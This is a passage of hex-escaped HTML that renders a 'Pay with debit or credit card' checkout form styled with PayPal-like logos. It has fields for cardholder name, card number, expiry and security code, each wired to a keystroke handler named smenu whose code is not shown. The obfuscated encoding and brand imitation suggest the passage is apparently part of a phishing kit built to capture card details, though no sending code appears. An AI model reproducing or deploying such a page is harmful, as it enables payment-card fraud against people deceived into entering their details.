200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2